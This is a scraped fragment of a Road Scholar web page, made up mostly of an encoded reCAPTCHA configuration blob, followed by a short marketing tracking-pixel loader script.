LMKnBXbDpcO0wp/[base64]/w4deNsKCwrLDohdCJMOSKMOZw7/CkMKeNR7DvnTDnMOPRcKYQmTDp8O5w4/DvMO2e1TDjWM/wrwIw63ClgFTwpdvcwDDkcKaCMOXw5nCkmUhw7sTKR/CoBDCljUdMsOgJTLDuBnDrBTDp8KpW8O7dwLDl8KXDyg4KcK6S0XDssKfFcOPRcObwoFdQyjDk8KaIMOIHsOgwqzDlMKhwqPDsynCt3wdGsOHYGbDpcKqw7xXwoXDsMKDw7/Coh0Aw4UGwq/CpljDpRhUHiF7F8OJw7bDhMO8H8KqScO3VcKPYyJDfytoG8KDwqpqRhbDisKBwqjCnlEiw7PCoHVPNsK+aXXDk8KSw6HCrsOgSy9DDcKoXXvCrgEfwp3CgMOJCcOmw4rDoyfCnRfDvUvCjx3CucOSw6DDosOkw6wvwr/[base64]/Y3HDuFllwrE1wpjDtjbDh8Kow4NIFh/DsmXClsKjEcOGwqR3w6U4KsOjw6bDmk7DjjTDlMO+PsOuSy3DmDdsDsKKPCgww7fCscOjdCDDtMK2w79zWCDDgcKFw7zDo8OYwp5UWHTCjArCmsKFGCYKO8O8B8KSw6bCg8KePV8Pwq0Gw4bChsOiecKaV8KgwrAObhjDr0hFdMKBw6F/w6PCtcOPVcK8w6LDhiZAG0rDjcKew7bCmxbDt8OSZ8OOBcOZYw/CssKywrDDr8KXwqzDrsKvPj/CtTF/wqg5a8KgZ8K6ax3CqAYNVzFbwrrCtHMgVkN6IcKfXsKEwr4Ww4ExXsKMYwDDlW/Ct8KuR17CgSNZKcOYwoDCrXjDqsKnw5JiWUPCj8Oswp3DgE0ow7rCqVnDn8OlwozClg3Dsm/[base64]/DtRd5GsOuwrTDnmtdwqVtEsOZc3TCiS/CmsOMw4dbw4HCh8KMwp7ClMKaXH7Cn8KQwpsbFMOew4PCiHgkw4YlFB49wqFVw7bDncKpNwQQw7NDw5DDqMKxAMKMw7pGw6gpK8KZwooNwpzDkDFXOhRFw4I/w4XDnsKUwq/Dt09swq9rw6bDgEnDrMOlwp0fasOhHT/CgjQ4L1PCpMO9fcK2w61DAU3CrQhJZcKewq7DusKgw5jCq8KGw73Cn8OSLDTCnsKUcsKgworCrRZnIcOyw5zCkcKDwo/CpxXCicO6STFhZsObHcKnUyEzccOjIRnCrMKqDwY/[base64]/[base64]/CqmJ9A8O9JRNTWmbDiT7DrR/Ds8KFWMOmQEo7JsO6w6xZecKTFcOAwpAPN8K+w4bDsMKGwqYlGVUjZkIvwpTDi1IPE8KbXnLDicOHZ1HDiTfCqcOhw7kgw6DDosOrwrYZeMKEw6knw47CtX/Co8OUwooKV8OCYxjDpsO2ewJtwo0aRmHDqsOFw7jDjsO4wrkbUMKuY3gbwqMnw6lsw4jDgz8DDcO1wo/[base64]/DhMKqw44TNF/CucOjwpcfDThtwrsbw5ArJMKTSgnCn8OMwqbCmgYgEMOTwq05w5AkesKRfMOHwrRhFmMVB8KwwrzCqy/Cji4BwoNaw7zCjcKww5FmYWfCv09yw6AIwpXCqMKmJGQowrXClU8SHB0gw4fDnMKkS8Opw5HCs8OIwo7DmcKbwogVwqp8NT9ZSsONwqXDvg0ww4/DscOVWsKYw4TDtcOUwq3DosOQwp/[base64]/[base64]/w5dAw5dzImTDtnHDqMOTwp3Cl8Kbwqsew7bCkW3CnCJ9w7PCocKNdWFsw50jw6zCtUI6b8OmfcK6UsODYsOFwpfDknzDhcODw7/Dm1U3K8KPYMOmAX3Dt1pUX8K9C8KNw6TDtiMeXB7CkMKDwqXDmcOzwosQflvDpk/CiwIJP1M4woBoJMKuw47Di8K7w5/[base64]/Cl8OsDsK8wqzCkB4WBsK6NB/DuGLCpT4rwpJLw6LCriPDm17DqEzCk0JgbsOhIMKALcOAWnnDg8OZwqhbw4TDvcODwovCoMOSwprChsOlwprDlcOdw6cRZ3RlaGLDvcKJFENnwos5w6Ewwr/[base64]/CpCBxeTpsX2fCvT7DvjnDnzNoW8Ohwphrw73CklHDlsK1wrfDpcOpenDCncOewp8Mwq/DksKlwosoKMKMdMOuw73Cp8Owwr4+w54xB8OowrvCusO3X8K5w70OTcKNw45xGgvDsynCs8KUZcO3asOwwqHDlAc0ccOVTsK3wo1/w55Zw4VTw5t+AMOWZGDCsgFkw54wQWNwKEXChMKQwrYXbcONw47DucOJw6J3chd7GMOJw4JIwoJbDCImf0XChcKkFW3DtsOOw5QYFBzDicKzwoXCjkbDvSfDqcKtamnDogM1KGLDqMO6wqHCpcKwfcOHMxFsw6oiw6/Dk8Ogw5fDhHA9c2E5Bxcbwp5QwpQNwo8SBcOXw5Vswrwjw4PCgcORHsOFCx9bHiXDnMOLw6EtIsK1wqMgbMK8wpxNJ8ORVcOHecOfXcK3wqjDm33DvcOXUjpVbcOgwp9kw7rClxNHXcKAw6JJBDrCmWAJOx1QaS/DlMKUw47Co1HCpsOCw6gxw4UIwqALJ8OZwrl7w4Uow6TDnnZHJcKswroRw5k6wq7CgU4oFEXCtcO0TCIWw5PDscOJwoXCkS7DlsKfMjxZPk5zwoMjwpLDvBrCkG4/wppHf0nCrcKuQsOTe8Kewp7DqMK6wo7ChCDDp04Kwr3DqsKEwqdTa8K5a1PDtsO0DEbDv2l4w4x4woQtPyHCs3hsw4fDoMOpwpEfw695wq7Cv3QyTMKUwpB/wo1GwrFmKhrCpVnDuAVew7jCoMKCw4rCvFkuwqVsEi/[base64]/DsEnDuAHCti7CpMO+wqNuTsO7EcKcOMKhw4JRw4l4wrE5w65Sw54gwqQ6DXNbF8KJwqIMw7vCiSQYJwQLw4TCnUQ+w4s7w4UYwqHDkcOowqTCnzR1w5JMPcKTHMKlR8KgTsO/Un3Cp1EaehsPwpfDv8OhJMOAaAXClMKaecO1wrFQwrfCsSrCssKjwr/DqQrCmsKew6HDmhrDsjXCk8Oew5TDqcKlEMOhEMKLw5R7F8K4wqMowrXDssKZV8OSwqXDvW1pwoTDjTcVw69Zwo7CpDU3wqXDg8OUw7JaGcOnNcOVBTnDtDAIXWARR8OEJsK1wqsOPXLCkgrCvUbCqMOHwpDCiFkdwo7Dvl/CgjXCj8K4KcOJe8KZwqbDm8OeCcKjw7LCnsK+DsK4w4ZhwoMbAcKzD8KJasOKw40lW0HDisOKw7XDqRx7DETClcOMeMODwrRWO8K/wofCtMKZwpTCk8KiwpvCt1LCh8KSWsKgD8KIcsORwpwROsONwpMEw59ow5xOVk3DtsKUWcOSLzTDncOIw5LCnE0Xwq4Jc0Iow63ChhXCh8KHw78kwqVHDFPDuMO9O8OYdDZzAcO3w4fCiGrDhVPCqsOfZMK2w74+w4/[base64]/DrcK1w6t6wrfCmcKUw7XDkcOPw4U8wo/Dt0lew4XDnsK/[base64]/Ds09vbQbCtMO7w6TDp8O2wpwAZcOoZsOOwppmAmsBZ8OKw4Ekw6ZhTk82NWkPQ8Ocwo4BRxQkbFrCnsO8LMOewoPDuHnDgMKGGwnClTzDk3lVUcKyw7odw5XDvMKewpJSwr1Iw4QGPV4TFXg2Hl/CncKCSMK0BSV8UsKnwroveMOjwqRlZ8KTMiBjwqNzIcKdwqTCn8O3fTF4wq1lw6nCpk/CqMKrw7FjPjDDpMK+w6LCtiV5HMKUwqLDtmbDicKNw700w6ZrFm7CusKTw67Dp17CiMK/VMOKTA50wrPDtw4SeXoFwqNGw7bCp8OvwoTCp8OKw63DqnDDhMOwwqUDw6Utwph0Q8KiwrLCpVLCnlLCshVcXsKYO8KmDE4Tw7oLTsO6woIFwplgTsOAw5gPw6ZFB8Ovw6JgXsOhEMOrw7kbwrM5b8O/wr5/czxbX1oFw68RJEXDpHNXwonDiETDjsK2Og7Cr8KkwobDmMKuwrRFwoJqDic7CAUoOsKiw48DWEsEwr0rQcK+wrPCocObbhnDicKvw5h+MB7CnhYewpJbwr8dKMKBwqfDvTscScKaw7l3woLCjg3Cs8OnP8KDMcOuHXnDvRXCjMOuw5LCo0koWcOLwp/[base64]/DojVECAXCuMKhwosDO8Oywqgqw5TChyTClTZZw7PCssO6w6QAw5EjesKPwp4DCxAXTMKgTi/[base64]/Cl2XCp8KtT8OdwpbCl1nDskzCgkXCix5kAsOGwpHCjSsEw6Bsw6LChgcAAm5pRA0ew5/DvxPDrcOieRDCksO7QChcwr0Swqx2wqRDwrLDomIIw7zDnhTCjsOgJ2bCsSAKwq/DlDUgMWvCojwNXsOhQGPCs30Dw6/DssO3wrgeYFbCiX4oM8K5S8OyworDlirCpV/DlsK5WcKRw4/CvsOiw7pxKx7Dt8K9XcKkw6leLMO1w5s6wqzDm8KAOsOPw74Iw6oYWMOZcH7CjMOxwosRw43CpcKsw6/DhsO7CQPDvcKJOiXCuFHCsmvCs8Kiw7EfesOEfl1sNCFdP3QTw5PCiS4AwrDCrmrDsMOnwqwcw5bCl3sfPlnDh0E5EUfDrRoOw7kfLwjCvcObwpXCtDFWw7A4w5/DmcKdwrDClH7CtcKVwr8Awr3DusOkZ8KZLAwAw5gREMK8YMOIcSFdLcKwwrrCgyzDqQ98w6FJKcKlw63DvMOWw7lfZMKtw5DCnlDCny8SGWpEw6dxPz7CpcKvw5kTOjpAYAVdwptTwqgRD8KoLCpVwqRnw6ZsRiPDscO/wp92w5zDq2lPbcK/[base64]/wrzCkUxgNsK6cMK/a8OYw6fDuCBAGMO5w7/CuMKjw5PDi8Kzw4nDsnBQwoEaPTbCkcKZw4JmDMKWcTFwwo4NMcOhwrfCqnkVw6HCgVzDgcKew5VHGC/DqMKZwqQdQCvCicOvOsOPE8Okw5lWw4EFBSvDqcOrHMOmGcOCEmjCsFttw5TDqMOcGWDCukHCnydDw4bCoy8AFMORP8OWwr7Ci1YwwpvDgkLDrDjCrGLDsnHCpR3DqcKowrpPdMKuekTDljfCnsOhW8KNWXzDvnfCq3vDsHDCn8OhIwM1wodaw5fDjcKEw6nDk0/CjMOXw5LDnMOVVynCmyzDgcOLAsKddcOQdsKGfsKRw4bCrMOaw49rJlzClw/CscOFUcK2woPDo8OZQAV+R8O6wrYbQD00w59VCDXDm8O9FcKnwq8sWcKZw5Q1w6vDmsKtw7HDqcKDw6PCvsKWYB/Cri07w7XDlRvCkWrCp8K7B8OVw65RIMKtw6xIcMOZw4J8fXktw6BJwq/ChMKUw6rDscO4Hhw2DsOswqPCs0fCmsObRcKiw67DrMOjwqzCkDbDv8K8wo9GJMKJNmBQNMK7EgbDnAQ0C8O1b8KjwrJVJMOGwpzCojUEDHk9w7QFwpnDjcOXwrvCsMKed15RcsKuwqMWw4XCowM5UMKowrLCjsOXMRpbEMOcw6dZwr7CkcKIcHnCtF/DncKxw651w5HDhsKJQcOINDDDscOgMFHCmcOHwp/[base64]/[base64]/DsMOucsObw4c8w4/DhcOWwodlw7jDtRQZwq7CowrCmxvDpcO3w4ojam7ClcKnw4bCpz/Ct8KnLcO3wogTLsOkOHPDrcOOwqHCr1nDo0Y5wpR9Syo0M1R9w5gRwojCtj5xHcKgw5JhcsK9w5/[base64]/CmsKvwrgmRUJ4wpsFYgnCq3BPwr93w7dYwozDqGHDmsO7w5vDjFHDj1ZHwoXDiMK3JsO1MGbCpsK1w7oRw6rCrDU1DsKGE8Kew4wHw7x8w6FsPMK9SRsWwoLDp8Kmw4TDjFDCtsKaw6Aqw7AeUGMiwo4PLndqe8KYw5vDsHDCvcOsRsO8w59/wrLDp0FcwovDsMOTwodGB8KLS8KlwrIww6vDqcKGWsKqPBkew4gIwpbCl8K1PcObwp3CgcKnwojChFcZOcKWw509VyR1wo/CvA7DpB7CvMK/SmTClSDCtcKPWjJcVRgeWMKiw5B8wrdUXBLDo0ZJw5LCkmBDw7bDpAHDr8OKJwlBwoANT3c4w6dxa8KPa8OHw6B3UcOnGjjCuVdQMS/DjsOKFMKrSVUTVRXDscOJBkXCg3rCk1XDiWIFwprDssOhZsOQw4nDhsKrw4/DsUtkw7fCnyzDmADDkBpbw7Atw7XCpsO/w6/[base64]/wopnwrfDonlRwoJtw6zCuArCqgMvZz5hw4NJEMKKwoPCu8O9wojDu8K7w6pnwq9tw49Dw7k4w5XCq2zCnMKLCMK/Z3Y+fsKOwohJbcONACdGQMOiYVzCizhbwodoE8KQBF3DohnClsKJQsODw7HDqVDDjAPDpgRRFMO5w6fCuWdmG0XCmsKeJ8K+w5wPw7NZw53DhMKANlQ4DntaKMKJVMO+IsOsYcOQeR9CVRVEwoULPcK/[base64]/DjsKyF8K5wplZLH7ClwTCpWlnw6jCigHCi8OrwqwTGTNUXQ5kNQMRGMOjw5djXWDDjMOjw7nDo8Ohw47Dqk/DjMKBw7HDrMO8w6lIeCrCpGE+wpbDicKSVsK/w6HCszLDm38Tw6ZSwpNAccK+wpHCo8OaEz01JSTDsBtcwq7CosKHw7ZicCPDiFURw7lzRcODwpnCpGFaw4c0XMOCwr4uwrYIWQlhwog7LTgdIyrCi8Onw7wWw5PCtnBlB8KoRcKrwqYPIiTCmjQsw4swF8ODwrdLPG/[base64]/CnMOJb3LDpMOOw4PCosKcwqFBwrInTXMowq/DuUAlMMK1QcKZQcKuw74BGSnDimV7GztewqfCjMOvw4ROV8KdAhxbBC5geMOXdCcwJMOcScOxRCIDX8Orw5/Co8O0wp3CscKgQy3DhMO/[base64]/Dr8Kge8Opw7Vuw6w4NcO+ai/CpmzCl1MUw7HCsMK8TxbCtWFKFU7Di8OJZ8OZw4wAwrDDqcOzPgptIsOBIExvRsOHWnzDuxEzw7rCtk9OwqHCkz3CnRU3wp45woXDlcO5wpPClCM8V8OmX8KzSS5bQBXDgxfChsKDwpzDohRRwoLCkMKrKcKFasOqecOBw6rCsXDDkcKZw6Mww71Bwq/CnB3CsQVrHcOBw5PCn8Kyw5YMaMOJw7vCscOINkjDqR/CpX/DhHcRK0HCgcOdw5JNCEjDqW1ZDE8cwr1gw5DCgzZtN8OQw7F0Z8KeZQUxw4A9ZMKOwr4lwrBXYElOVsKtwqJPZVjDkcK9DcKMwrkjHMOlwo4PczfCl3zCnz/DnhnDn2Viw5UpW8OPwp9nw4QnQW3CqcO5McKDw63CjFHDsxVcw7zDuWXDm1HCp8OYw7fCrisjWHPDt8O9wrNUw4h6SMKcbELCuMKsw7LDjBoMA1fDhMOmw7RAK13CrMK6wod2w57Dn8O9XlB6Q8KYw7N/[base64]/EcOkasK5EmA4wovDoMOow5TCjMKTDsO3wqbDj8OlQsKUX2bDlhLDkTLCi2vDtsOTwobDicOew4nClDt2EChvUMKSw7XCjCllwpQKT1fDoR3Dn8OXwrXDnhDDuQfCrMKiw7/DtMK5w73DszYMccOuFcK4MTbCjBvDg2zDkMOfHDTCqyFswqNIwoPCscK/EVtFwqQwwrbCm2HDhAvDpRHDosOuRgDCtlwBNFkxw6lkw5/CsMKzfwxrw4M4ak8nZVAIRTrDo8O7wrLDiU/CrWlaPTdtwrrDrXfDnwnCgsKlJWXDscKlQUrCocOeGBUfAxQsGTBAG07DmREHwrFMwokNTcK/V8K8w5fDk01PbsO4VHrDrMO5wrfCv8KowrzDm8OQwo7DvQzDtcO6LsOCwpUXwpjCv03Ci2zCvlRdw6kPc8KmIXjDn8Oyw4RTUMO4K0rCpFITw7HDrMKbEsK0woxyJMOZwrpCZ8Kew68lV8KUPMOgUBdtwo3DkT/DlcORMsKPwo7CvcK+wqgxw5jCk0LCt8Ozwo7CukHDvMOswoNaw5zCjDJvw7hYLkzDpMOcwonCuSoeWcOhQsKPDkh6LWjDl8KGw4TCr8Ouwq1zwq3DmsOQQhY6wqzCkUrCvcKEwpIEG8Kiw43DnsK8MRjDh8KVSW/CqxV6wrzCuS9Zw6Ngwqk9w5kPw4vDmcO7KMKVw7ROTDY8QsOewphXwqkydiZPNEjDlF7ChjB2w5/DowFvMUc5w7p5w7rDi8K9JcKww5vClsKfJcOZH8O4wrs0w6/CnmcLwplDwppRDcOFw6LCtcOJRH/CgcOgwodzPMOYw7zCpsKgEMO5wpR8NirDs2N7worCoRTCiMO0fMOgbhZ1w6fClBBnwq1jFMKDMUvDi8Ksw7w/woXCssKaVcKiw5kxHMKkCsONw5QQw4Zlw4fCocK7wpwvw6bCh8KbwqnDn8KiH8O2wq4nFU5oE8KAYEHCjFrDoTzDqcK2W0APwqQgw5cdw5jDliEFw7fDp8KWwrE8RcOBw67DtkUJwpZpFXDCgj9Zw75PKQZYe3bDoD1nNERWw7dUwrZBw7/Ck8OVw4/[base64]/Dq2YKw516VBNKXSABwpxiPTpmw6rCngVsNcKFHMKfVh9IBB3DscKEwqlNwp/DtDofwqbCix51EMKeccK/dVbCpWzDu8KvJsKKwrbDv8OyH8KoV8KbGzMaw4FKw6LCoSJHWsO+wo4Ww5/CuMOWS3PDlsKRwrsidnbCgXxyw6zDvHvDqMOWHMKjecOhesOsFB/DoBwnB8KMN8OYwqTDpRdSMsOdw6NgJgjDosOQwrLDosKtHk9zw5nCsnfDkDUFw6QSwo9ZwofClDIOw6ALw7Fow6rCg8OXwpd9JVFyHENxDj7CsjvCqcKewqo4w5FhG8Kbwp9pHGNew5Muwo/[base64]/LMK8UcOdw7bCrGrCog3Cux3Du8Oew7HDncK6VsOqAcOxw6liwrkLFV5vS8OGN8O3wosWX3JYKhIDbMKsKVVWUSjDlcKlw54rwr4lUw/DocOFZsKFM8Knw6HCtMKsEyRww6HCjQhMw4weUMKeFMO2w5zChDnCncK1bsOgwqsZVgHCpcOXw71cw44fw7jCj8OVSsKuXypfYsKow5HCu8OhwooYcMOxw4fChsKzYnhsc8Ohw6lCwp4FS8Oqw5Eew6kVRsKOw61awohtL8OBwrkXw7/DkyjDlXbCpsKzw7A7wprDlGLDtkVtC8KWw6tgw4fCiMKfw5vCj03DkMKIw71ZbBbDmcOpw4PCm0/DucOrwqzDmzPCpcKbXMO6U0I3NV3DvFzCk8KacMKNGMOGZWlFQChuw6Y5w7vCp8KoNcOtJcKsw41TeSRbwqVcCz/[base64]/[base64]/[base64]/[base64]/w6vCtcKSw5/CgsODw79dwq46w5jChVDCqsOFwoPCvxrCv8Otw4kleMKlMj/CpMO5NcKcMcKhwqvCuz3CisK9dcKVGEAgw67DqMK4w58cB8Kgw4LCtQrDtsKtPMKHw7lpw7LCrcKCwqnCmi0sw7wmw4vDicOdO8Kxw5/Cr8KLZsOkG1JUw6dBwql5wrHDoDvCr8OlGD0LwrbDlMKKSgczw77Dl8Otw4YDw4bDi8KFw6nDtUxOXX3ChQ82wpfDisKiHDHDqsOPesKyOsOaw6jDg1VLwofChmoOMl3DncOGXExzRzRzwoh7w51YBsKmTcK4aQs+GRDDqsKuJTIhw55Sw7I1HcKSY3c4wr/DlQ52w6vCgy1Swp7CusKtVVBaDmJBPCE6w5/[base64]/R0XDigAoesOow7p/[base64]/Dn8O4PUd6wodIw7EyDsOGDMOgwpDDuGRbw6XDpj9QwoDDn3rDu3sNwp5aVsKOR8KYwpoSFhLDvjoRBMKLI0nDn8KYw6Z/[base64]/DjsK3w7LDizbDsB/[base64]/CpEnCpcOyFMO5YsOQXiLDr2vCvSHCsghZwpxyGsOqeMKNw6/CoBYJFG/CscK/azNlwrItwoF5w6xjW3MAw68+an3DoQzCl20IwoPCn8Kuw4Fcw7PCtMKnfUo7DMKEVMOcw7x1ccOtwod9F39nw6rCuw8rGsODVcK/GsOawo8TZcKpw6HCvAMiPBoqXMODX8KRw5kXbk/CrUp9GcK4wpzDmFbDqABjwqHCjjDDj8KpwrfDmU07TlcIMcOiwo9OFcKawqPCqMK/[base64]/Do8KUL0nDs00EC8KrdkHCi8OUwpQxwq1gMwAqScKhB8KDw6bCpsOXw7LCksOlwozCoEPDt8O4w5xEATDCvBbCu8KzNsOQwr/Dg2RZwrbDpxAGw6nDvQnDplYTYcOOw5Ezw7JfwofCocOYw5rCoGtZfiXDicO/al8TecKFw60wPUTCvMO6wpTCtjNaw60QQ0kewpMfwrjCjcKSwrcMwqjCsMOtwppDwqUQw45fCG/DqxZjEVtpw4s7UFdzX8Kuwr3DtVNSRERkwrXCmcKEdBgSPgUBwrTDmcOew5jCocOswoYww5DDt8Ocwq0HcMKlw6XDhMKYw7XCiFwjwpvCqsKQZMK8H8OFw4rCpsOZZcOwLxdYTEnDpDQcwrEBworCkg7DlRvCv8KJw5zDrgfCssOZSifCqQxowrY/a8KRD3LDnXbCtl5YAcO8IgLCjAhGw4LCqQoWw5PCgznDpHNCwoxabDQJwoYJw7h6Wx3DoX58JsOrw7YUw6DDrcOwX8Oeb8KCwp/DpMO/XHU2w5fDjcKow5Vcw4TCsiPCjsOPw5lewpoYwozDt8OZw6JlaUTCvXw+woIVw6vCq8OswpoOJX9Rw5dNw7bDmBvDqsO9w70+wqRCwpYZcMObwrXCqAlRwoY8I04Sw4fDv0nCqwZXwr0Qw4vCinPDtQHCnsO4w69bDsOmw6/[base64]/[base64]/Cs8Obw4LDlcKnDsOiwpfDgwbCuMO6wo7Di3MTDsOywo8owrozwq1rwrsNw6kowql/WAJrIsOTXMOYw5wRfcK/w7vDp8KBw5bDu8K7PcKvJBvDgsKTbCh5N8OiISHDg8KvP8OmIClWMMOkP2Yzw6vDrRkmdMKtwqMfw5bDh8OSwpXCocK/wpjCplvCiAbCssKJIHU8ST5/[base64]/DnmYZw4fCrcKeXsOmwrRbw4USw4XCjDQLGnPCt3PCsMK0wrjClF3DtStoZwR7P8KPwrdiwq/[base64]/[base64]/DqsO/OhDDg8Oqw5fCocOjIg8LVcKzw6Urwo3CoUx5OQMJwpAsw4oMDWRUesOfw6hlQlDCvVvClwZCwo3DnsOaw7oQwrLDpl1JwoDCgMKVfsK0PjE5TnRzw6/CsTfDk257eUDDpcKhZ8OKw6MKw6tHM8KMwprDnw7Drz9Bw5QzXMOSXcK+w6zCjkliwo14YizDscKzw7HDvW3DgMOuwoB5w7IURW/ClzA5c0zDjXjCtsKKWMOZE8KYw4HClMOewpsrKsOKwqxsJWjDo8KnHiPCoSNmD0XDi8O4w6fDnMOKw71Sw4XCqcKhw5dvw6BPw4BPw5PCqRxWw7USwpIPw7M+V8KzcsK8UcK/w5FjEsKnwqVLXsO1w6YkwqBHwpxHw7nCncOZacOgw4fCoS8/wqtfw44fdyx5w6nDnsKtwqfDmxjCjcOuAMKYw4IOKsOywrhff3zCicOhwqTCvAHCvMKyL8Kaw4zDh2nChMKLwo4awrXDtmZdbgoRc8OuwqEXworDrcKcXMKcw5fCqcKTwpTDq8O7IyZ9Y8K4DMOheyAgV0nCkicNw4EcWU3DhcKaPMOCbsKowrQtwqHCpTN/[base64]/[base64]/DhAnClcKZfjnClUPDvcKCw7cTScKYHUExwoPCgHrDsjfDosKuQsOGwqnDo2A1QHfDhBvDhXbCrD8AZm3CpsOIwp0Nw6jDiMKuYT/DoD9SHjrDi8Kewr7DtUnDscO1JRrDlsKWA2NEw5RNw43Dp8Krb1/[base64]/DmwYvRi5qJVE4w50xXCLDuU7DlcKvI3VxFsKOYcKpwqNRAFfDs3DCtVwcw4wqaFbDgsOMwobDjj7DkMOyUcK8w60/PitPEjHDhCUYwpfDrMOaGRvDmMKrFCRUOsO5w7PDisO6wq7CtyHCqcOcC2zCiMK+w6hJwrzCjDHCkcOCM8OLw6MUA2khwqXCmj5IQAPDoEY+UDQXw6Qaw6vChsKAw7BOC2AOc2wMwqjDr3jDsXouPcK9HgrDvMKqdRbDigjCsMKfQhxyQsKFw5/Dp0Mxw7HDhsOyd8OJwqTDrMOJw5V9w5XDtcKEUyvCgGRZwpbDpMOaw5U9fwDClcOBecKBw4MiHcOKwrjChMOLw4bCssO6GMOAwqnDocKJdiQBWlFAFD5VwrQFEg1YG34oBcKxMsODQkLDiMOAPCMywqHDhw/[base64]/DsMOYPcOmYFNiwp7Cm8K3ah8pwpQuccKHw43CnwnDmsKoRBPCocK7w5XDgMObwoIfwrTChsOuU08Nw6DCuWjCvgnCij44TRFAVx8ow7nCl8O7wptNw6HCg8KYMEHDv8KoHRPCulDDnhLDkC9Nwqcew5rCrRpBw6/CgSdgFHrCo3EWaw/DlDElw6zClcOGCsOfwqrDpcK+LsKQB8KPw7hVw6hiwrTCpifCrRc/[base64]/E8KDwq/CtAzDgkRobS7CksK1QhjDlcOtw6fCosOaYSvDm8OEUy5YekLDnHFhworCo8KxL8O0fMOFw7/DiwPCmEh5w5HDocK4Dh/[base64]/fMOqwoLCjWYEAMOQwoltAcO3wpNZw7HCk8KAF3rClMKgQBzDgQsZwqkRF8KaQ8O/[base64]/woMbw7bCmcKdfMKwwr4xwpcZw4sYYXvDvAF5wpEXw4kcwrDDtMOGKMOawpvCjB4yw6tqTsOUH3DCoREVw74VClU3w5bCq14PBMKoacOJU8KxFsOPREfCsC7DjsOLQMKSHhXDsmrDpcKRSMOkw5dZTsKhXMKTw5fCo8KgwqMTb8OCwo/DsgHCn8OlwqXCisO7O1BpFgPDjhHDkCkIU8K3GQ3DssKZw4gfKQsMwojDu8KXejfDpGNew6XDii9HdcKqSMOHw4BSw5JXSVcfwojCphjDmsKmBnYsVgIdOEDDt8OUSTPChivDmE1hYcK0w4rDmMKjGl45wpIJw7/[base64]/QEhrwoRvCsKGw6pZw73DhFt+w60ubMKveT0DwrTDrcOSacOVw78OCCRYDMKLbArDlRB2wqnDjsOSE2rClB7CtMKIM8OwDcO6W8OgwqrCkHIiwpgewqHDglHCgMKlP8OOwovDh8Ofw5oGwr1yw7UgFhXCscKxf8KqSsOUUFTDk0bDqsK/w6vDrVA/wrpEw4nDjcOhwqopw6vCkMOffsOvW8O8N8OadC7DuntTw5XDg2lqCjLChcOMBVJzNsKcJcKgw7Uyc3nDgMOxPsKdfmrDrVfCmMOOw5fCgFkiwrEcwpADw6jDoifDt8K9GRB5wrU0wpTCiMKQwqTCv8O4wqtGwp/Dk8KPw6fCl8K1wrnDhDrCkVhkei8bwoHDncOZw78yYkMecjnDmAU8EMKsw78aw7TDnMKKw4PCvcOhw6w/[base64]/CmkQfwq3CpcKfwonChGHDv8OLw7TDicOZwqNIwpVMbMKYwpzDvMKjOsOtHMOkwqrCg8OlMVfCuhDDu0fCosOpw4x4GGpMHMOkw6YSc8K+w63DhMKbey7DnsKIY8KLwrTCnsKgYMKYASgIVQLCmcOJYsO4VgYHwo7Cty8fY8OFGjQ\\u003d\x22],null,[\x22conf\x22,null,\x226Lf0aW0UAAAAAD834viG4ZY3zv9o-pFkbaPLZf0q\x22,0,null,null,null,0,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.roadscholar.org:443\x22,null,[3,1,3],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22C2WNRV+8v+AEaxNYKW87hmtcCAlEFEx+bKjhgAZ82H4\\u003d\x22,0,0,null,1,1769115524370,0,0,[60,240,110,19,80],null,[126],\x22RC-7X6lNay1fGRWBw\x22,null,null,null,null,null,\x220dAFcWeA6rEwT4Z34ULQrPK2Ykc75UwGpxCD103Ydyh4fM54VWlpOY6kSrP0WbunkvQiozHCVblM8LbRHoPHbFYpWNjwGV7p-P9w\x22,1769198324157]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Fdigitalleads%2Feurope%2Fspain%2F&sessionid=c6e57c69a5bc1e9e85384d8d374b98eb&v=1769111896780&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 253
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}